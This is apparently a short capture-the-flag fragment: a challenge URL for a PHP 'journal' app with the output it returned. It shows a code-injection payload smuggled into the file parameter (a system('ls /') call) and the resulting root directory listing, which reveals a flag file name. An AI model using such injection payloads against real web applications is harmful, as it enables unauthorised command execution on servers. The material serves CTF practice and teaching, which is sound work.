 journal.chal.imaginaryctf.org/?file=file1'.system('ls /').'.txt
Welcome to my journal app!
file1.txt
file2.txt
file3.txt
file4.txt
file5.txt
bin boot dev etc flag-cARdaInFg6dD10uWQQgm.txt home kctf lib lib64 media mnt opt proc root run sbin srv sys tmp usr var File not found!